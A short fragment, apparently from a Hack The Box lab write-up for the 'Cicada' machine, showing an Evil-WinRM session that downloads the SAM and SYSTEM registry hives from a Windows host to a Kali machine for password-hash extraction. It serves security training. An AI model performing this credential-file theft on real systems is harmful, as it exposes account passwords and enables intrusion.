 *Evil-WinRM* PS C:\Temp> download sam /home/kali/htb/Machines/AD/Cicada/sam
Info: Downloading C:\Temp\sam to /home/kali/htb/Machines/AD/Cicada/sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system /home/kali/htb/Machines/AD/Cicada/system
Info: Downloading C:\Temp\system to /home/kali/htb/Machines/AD/Cicada/system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>